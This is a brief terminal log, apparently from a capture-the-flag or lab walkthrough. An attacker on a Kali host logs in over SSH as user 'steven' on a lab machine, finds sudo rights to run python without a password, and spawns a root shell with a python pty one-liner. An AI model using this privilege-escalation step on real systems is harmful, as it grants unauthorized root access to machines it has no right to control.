 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ ls
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#